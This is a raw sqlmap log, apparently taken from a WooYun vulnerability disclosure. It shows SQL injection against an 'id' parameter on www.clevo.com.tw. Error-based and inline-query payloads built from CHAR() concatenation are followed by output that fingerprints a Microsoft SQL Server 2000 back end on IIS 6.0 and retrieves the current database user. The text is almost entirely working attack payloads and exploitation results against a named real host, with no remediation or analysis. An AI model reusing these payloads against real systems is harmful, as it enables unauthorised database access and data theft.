 sqlmap
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: id=-4963 OR 1374=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(118)+
CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (1374=1374) THEN CHAR(49) ELSE CHAR(48) EN
D))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(122)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(118)+CHAR(118)+CHAR(98)+CHAR(113)+(SELECT
(CASE WHEN (7458=7458) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CH
AR(120)+CHAR(122)+CHAR(113))
---
[19:51:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[19:51:43] [INFO] fetching current user
[19:51:46] [WARNING] reflective value(s) found and filtering out
[19:51:47] [INFO] retrieved: p38845
current user:    'p38845'
[19:51:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:51:47] [INFO] fetched data logged to text files under 'C:\Users\water\.sqlma
p\output\www.clevo.com.tw'
www.wooyun.org